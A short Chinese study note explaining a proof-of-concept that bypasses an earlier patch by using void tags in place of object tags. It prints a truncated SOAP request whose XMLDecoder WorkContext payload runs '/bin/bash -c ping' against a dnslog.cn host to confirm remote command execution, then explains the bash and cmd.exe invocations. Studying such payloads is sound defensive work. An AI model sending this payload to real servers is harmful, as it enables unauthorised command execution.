 POC分析：
在poc中，void 标签替换了 object标签。其实就是上一个漏洞的绕过
复制
1 Content-Type:text/xml
2
3 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
4 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
5 <java version="1.4.0" class="java.beans.XMLDecoder">
6 <void class="java.lang.ProcessBuilder">
7 <array class="java.lang.String" length="3">
8 <void index="0">
9 <string>/bin/bash</string>
10 </void>
11 <void index="1">
12 <string>-c</string>
13 </void>
14 <void index="2">
15 <string>ping gwnv98.dnslog.cn</string>
/bin/bash：就是linux中 命令提示符 的全路径。
• 在windows中的用法 cmd.exe /c ping 127.0.0.1
在windows中，通过此命令打开cmd，执行命令之后就会马上关闭
注：/bin/bash -c ping IP
就相当于指定全路径 去ping